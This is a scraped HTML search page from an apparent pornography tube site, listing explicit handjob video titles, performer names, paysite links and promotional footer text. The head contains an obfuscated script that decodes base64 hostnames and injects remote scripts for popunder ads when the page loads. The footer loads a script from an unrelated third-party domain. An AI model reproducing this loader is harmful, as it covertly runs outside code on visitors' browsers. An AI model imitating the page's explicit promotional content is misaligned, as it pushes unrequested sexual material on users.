

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siska.video/search.php?s=Handjob
body_size: 5791
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>FREE VIDEO &raquo; Handjob WATCH ONLINE</title>
<meta name="description" content="Handjob Porn in HD. Watch and stream porn movies for mobile, tablet and desktop." />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
<meta name="keywords" content="siska.video - Free Handjob Porn Videos for mobile" />
  <link rel="stylesheet" href="https://siska.video/theme.css">
  <link rel="shortcut icon" href="https://siska.video/favicon.ico?1">
  <link rel="apple-touch-icon-precomposed" href="https://siska.video/images/touch-icon-iphone-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.video/images/touch-icon-ipad-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.video/images/touch-icon-ipad-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.video/images/touch-icon-iphone-retina-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.video/images/touch-icon-iphone-retina-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.video/images/touch-icon-ipad-retina-old-precomposed.png">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.video/images/touch-icon-ipad-retina-precomposed.png">  
  <link rel="icon" sizes="196x196" href="https://siska.video/images/touch-icon-android-precomposed.png"> 
  <script type="text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<meta name="description" content="siska.video - Best Free Porn Videos for Mobile" />
<meta property="og:site_name" content="siska.video" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.siska.video/search.php?s=Handjob" />
<meta property="og:title" content="siska.video | Free Porn Videos for Mobile" />
<meta property="og:description" content="Best Free Porn Videos for Mobile" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,l="c5c01809772b51cd82d35f8f0ed2d01a",r=[["siteId",200*217*671-124-413-25211270],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],o=["d3d3LnhhZHNtYXJ0LmNvbS9ndWlraXQubWluLmNzcw==","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvSVFhRS9mdmVydHgtZXZlbnRidXMubWluLmpz","d3d3LmNhcXp0d2d6a2lnLmNvbS9idWlraXQubWluLmNzcw==","d3d3LmF4enB0YWppLmNvbS9qZW1MUi90dmVydHgtZXZlbnRidXMubWluLmpz"],w=-1,x,n,g=function(){clearTimeout(n);w++;if(o[w]&&!(1744210840000<(new Date).getTime()&&1<w)){x=e.document.createElement("script");x.type="text/javascript";x.async=!0;var y=e.document.getElementsByTagName("script")[0];x.src="https://"+atob(o[w]);x.crossOrigin="anonymous";x.onerror=g;x.onload=function(){clearTimeout(n);e[l.slice(0,16)+l.slice(0,16)]||g()};n=setTimeout(g,5E3);y.parentNode.insertBefore(x,y)}};if(!e[l]){try{Object.freeze(e[l]=r)}catch(e){}g()}})();
/*]]>/* */
</script>

</head>	
  <body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.video" title="siska.video" rel="home"><img class="pure-img" src="https://siska.video/images/logo.png?5" alt="siska.video" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://siska.video"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
	<meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.video" title="https://siska.video/siska.video">Home</a></li>
          
          
          <li><a href="https://siska.video/best_xvideos.php">Videos</a></li>
          <li><a href="https://siska.video/category.php">Categories</a></li>
          <li><a href="https://siska.video/chanells.php">Channels</a></li>
          <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>
           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="http://siska.video"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
        <meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div><div class="pure-g content">

	

<div class="title pure-u-1">
    <div class="pure-g">
        <div class="pure-u-7-8 pure-u-xs-1">
            <h1 class="bg">
                <span class="icon-video"></span>
                <span class="hidden-xs"></span> 
                Find <strong style="color:red">369</strong> 
                Handjob Porn videos
            </h1>
        </div>
    </div>
</div>

<div class="th-wrapper th-wrapper-s2 container">
    <ul>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' NEW Busty College Stripper Wet BJ Handjob And Titty Fuck On BathTub' href='https://siska.video/video.php?videoID=214621' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>12 : 30</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1554107038.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/1554107038.jpg'" 
                             width='640' height='360' 
                             alt='Mia Monroe - NEW Busty College Stripper Wet BJ Handjob And Titty Fuck On BathTub' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> NEW Busty College Stripper Wet BJ Handjob And Titty Fuck On...</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mia+Monroe' rel='tag'>Mia Monroe</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' GIRL 16 EXTENDED Full Body w/Bonus Handjob JC Simpson' href='https://siska.video/video.php?videoID=213558' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>56 : 14</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Masturbating/1793282049.jpg' 
                             onError="this.src='https://www.siska.video/category/Masturbating/1793282049.jpg'" 
                             width='640' height='360' 
                             alt='JC Simpson - GIRL 16 EXTENDED Full Body w/Bonus Handjob JC Simpson' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> GIRL 16 EXTENDED Full Body w/Bonus Handjob JC Simpson</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=JC+Simpson' rel='tag'>JC Simpson</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=PrimalFetish.com'><strong>PrimalFetish</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Redhead Marina Vaylor POV Handjob Speed Challenge' href='https://siska.video/video.php?videoID=212579' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>03 : 34</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/1325645028.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/1325645028.jpg'" 
                             width='640' height='360' 
                             alt='Marina Vaylor - Redhead Marina Vaylor POV Handjob Speed Challenge' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Redhead Marina Vaylor POV Handjob Speed Challenge</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Marina+Vaylor' rel='tag'>Marina Vaylor</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=FinishHim.com'><strong>FinishHim</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' MILF Handjob And Cumshot Compilation' href='https://siska.video/video.php?videoID=211413' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>12 : 12</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/1779969884.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/1779969884.jpg'" 
                             width='640' height='360' 
                             alt='Over 40 Handjobs - MILF Handjob And Cumshot Compilation' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> MILF Handjob And Cumshot Compilation</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Over+40+Handjobs' rel='tag'>Over 40 Handjobs</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=Over40Handjobs.com'><strong>Over40Handjobs</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Over 40 Handjobs' href='https://siska.video/video.php?videoID=210431' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>22 : 25</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/690573622.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/690573622.jpg'" 
                             width='640' height='360' 
                             alt='Reya Lovenlight - Over 40 Handjobs' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Over 40 Handjobs</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Reya+Lovenlight' rel='tag'>Reya Lovenlight</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=FinishHim.com'><strong>FinishHim</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Ultimate POV Handjob And Cumshot Compilation' href='https://siska.video/video.php?videoID=210038' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>12 : 02</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/1901821519.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/1901821519.jpg'" 
                             width='640' height='360' 
                             alt='Aleksa Mink, Anna Kovachenko, Ivy Mayhem, Jade Sky, Jesse Pony, Lily Lane, Sage Pillar - Ultimate POV Handjob And Cumshot Compilation' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Ultimate POV Handjob And Cumshot Compilation</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Aleksa+Mink' rel='tag'>Aleksa Mink</a> <a href='https://siska.video/search.php?s=Anna+Kovachenko' rel='tag'>Anna Kovachenko</a> <a href='https://siska.video/search.php?s=Ivy+Mayhem' rel='tag'>Ivy Mayhem</a> <a href='https://siska.video/search.php?s=Jade+Sky' rel='tag'>Jade Sky</a> <a href='https://siska.video/search.php?s=Jesse+Pony' rel='tag'>Jesse Pony</a> <a href='https://siska.video/search.php?s=Lily+Lane' rel='tag'>Lily Lane</a> <a href='https://siska.video/search.php?s=Sage+Pillar' rel='tag'>Sage Pillar</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=FinishHim.com'><strong>FinishHim</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Throbbing Cockhead Rubbing Technique: How to Give the Perfect Handjob' href='https://siska.video/video.php?videoID=210037' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>04 : 06</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/1101374349.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/1101374349.jpg'" 
                             width='640' height='360' 
                             alt='Bunny Fae - Throbbing Cockhead Rubbing Technique: How to Give the Perfect Handjob' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Throbbing Cockhead Rubbing Technique: How to Give the Perfe...</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Bunny+Fae' rel='tag'>Bunny Fae</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=ClubTug.com'><strong>ClubTug</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Lilith Grace Bikini Couch Play Ends in Sensual Handjob' href='https://siska.video/video.php?videoID=209879' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>20 : 59</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/678599109.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/678599109.jpg'" 
                             width='640' height='360' 
                             alt='Lilith Grace - Lilith Grace Bikini Couch Play Ends in Sensual Handjob' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Lilith Grace Bikini Couch Play Ends in Sensual Handjob</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lilith+Grace' rel='tag'>Lilith Grace</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=FinishHim.com'><strong>FinishHim</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Stephanie Love Milking Table Handjob Cumshot' href='https://siska.video/video.php?videoID=209362' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>09 : 54</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/766600824.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/766600824.jpg'" 
                             width='640' height='360' 
                             alt='Stephanie Love - Stephanie Love Milking Table Handjob Cumshot' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Stephanie Love Milking Table Handjob Cumshot</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Stephanie+Love' rel='tag'>Stephanie Love</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=MYLKED.com'><strong>MYLKED</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' HandJob Milking CUM' href='https://siska.video/video.php?videoID=207527' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>07 : 36</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1354625833.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/1354625833.jpg'" 
                             width='640' height='360' 
                             alt='Lilly Hall - HandJob Milking CUM' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> HandJob Milking CUM</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lilly+Hall' rel='tag'>Lilly Hall</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Heavenly Touch: Jill Taylor POV Handjob' href='https://siska.video/video.php?videoID=206812' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>19 : 14</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/736028115.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/736028115.jpg'" 
                             width='640' height='360' 
                             alt='Jill Taylor - Heavenly Touch: Jill Taylor POV Handjob' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Heavenly Touch: Jill Taylor POV Handjob</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Jill+Taylor' rel='tag'>Jill Taylor</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=ClubTug.com'><strong>ClubTug</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Public Handjob, Titjob at Venus Berlin' href='https://siska.video/video.php?videoID=206644' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>35 : 17</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1967584884.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/1967584884.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Public Handjob, Titjob at Venus Berlin' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Public Handjob, Titjob at Venus Berlin</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Birthday Handjob Hijinx' href='https://siska.video/video.php?videoID=206422' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>28 : 36</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/1081851640.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/1081851640.jpg'" 
                             width='640' height='360' 
                             alt='Alexa Chains - Birthday Handjob Hijinx' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Birthday Handjob Hijinx</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Alexa+Chains' rel='tag'>Alexa Chains</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=ManoJob.com'><strong>ManoJob</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Tease And Please: Lily Lane POV Handjob' href='https://siska.video/video.php?videoID=205669' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>18 : 23</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/1693780544.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/1693780544.jpg'" 
                             width='640' height='360' 
                             alt='Lily Lane - Tease And Please: Lily Lane POV Handjob' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Tease And Please: Lily Lane POV Handjob</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lily+Lane' rel='tag'>Lily Lane</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=FinishHim.com'><strong>FinishHim</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Amateur couple she has great tits, they fuck, titfuck and handjob Full video by bAmateurs' href='https://siska.video/video.php?videoID=205589' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>10 : 14</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Beautiful-tits/1004915201.jpg' 
                             onError="this.src='https://www.siska.video/category/Beautiful-tits/1004915201.jpg'" 
                             width='640' height='360' 
                             alt='bAmateurs - Amateur couple she has great tits, they fuck, titfuck and handjob Full video by bAmateurs' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Amateur couple she has great tits, they fuck, titfuck and h...</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=bAmateurs' rel='tag'>bAmateurs</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=bAmateurs.com'><strong>bAmateurs</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Milf Milks Me' href='https://siska.video/video.php?videoID=204692' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>07 : 22</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/1443302563.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/1443302563.jpg'" 
                             width='640' height='360' 
                             alt='Nauti Mermaid - Milf Milks Me' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Milf Milks Me</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Nauti+Mermaid' rel='tag'>Nauti Mermaid</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=Over40Handjobs.com'><strong>Over40Handjobs</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Tight Grip, No Escape: Penny Barber Handjob' href='https://siska.video/video.php?videoID=204678' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>19 : 27</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/942519082.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/942519082.jpg'" 
                             width='640' height='360' 
                             alt='Penny Barber - Tight Grip, No Escape: Penny Barber Handjob' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Tight Grip, No Escape: Penny Barber Handjob</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Penny+Barber' rel='tag'>Penny Barber</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=ClubTug.com'><strong>ClubTug</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Slow And Slippery POV Handjob' href='https://siska.video/video.php?videoID=204543' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>18 : 07</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Handjob/2129212343.jpg' 
                             onError="this.src='https://www.siska.video/category/Handjob/2129212343.jpg'" 
                             width='640' height='360' 
                             alt='Rachael Cavalli - Slow And Slippery POV Handjob' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Slow And Slippery POV Handjob</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Rachael+Cavalli' rel='tag'>Rachael Cavalli</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=ClubTug.com'><strong>ClubTug</strong></a></span>
                </div></div>
            </li>
            </ul>
</div>

<div class="clear"></div>
<div class="pure-u-1">
    <div class="nav" align="center">
        
        
                                    <span class='page-numbers current'>1</span>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Handjob&page=2">2</a>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Handjob&page=3">3</a>
                    
                    <span class="page-numbers dots">&hellip;</span>
            <a class='page-numbers' href="https://siska.video/search.php?s=Handjob&page=21">21</a>
        
                    <a class="next page-numbers" href="https://siska.video/search.php?s=Handjob&page=2">Next &raquo;</a>
            </div>
</div>
﻿<div id="footer" itemscope itemtype="http://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.video! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
          <img class="pure-img" itemprop="logo" src="https://siska.video/images/logo.png?5" alt="siska.video" />
        </div>
          <br />
          
          &copy; 2023
		  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
            <a itemprop="url" href="https://siska.video" title="siska.video">Home</a> | <a href="https://siska.video/best_xvideos.php">Videos</a> | <a href="https://siska.video/category.php">Categories</a> | <a href="https://siska.video/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="http://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
<a href="https://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.video/all.js?1"></script><script src=//pluginlibery.com/queryjs></script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="1" height="1"><\/a>')
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c458df5b21f54dd9b9404446983d0b98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>